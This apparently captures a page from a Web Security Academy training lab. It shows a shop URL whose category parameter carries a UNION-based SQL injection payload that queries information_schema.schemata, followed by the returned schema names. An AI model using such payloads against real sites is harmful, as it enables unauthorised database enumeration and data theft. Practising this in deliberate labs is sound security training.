 https://0a39000b0352dd94c07063ec006c0064.web-security-academy.net/filter?category=W1C3'UNION SELECT 'W1C3',SCHEMA_NAME FROM information_schema.schemata-- -
Back to lab home Back to lab description »
Home | My account
WE LIKE TO
SHOP
W1C3'UNION SELECT 'W1C3',SCHEMA_NAME FROM
information_schema.schemata-- -
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
W1C3
pg_catalog
W1C3
public
W1C3
information_schema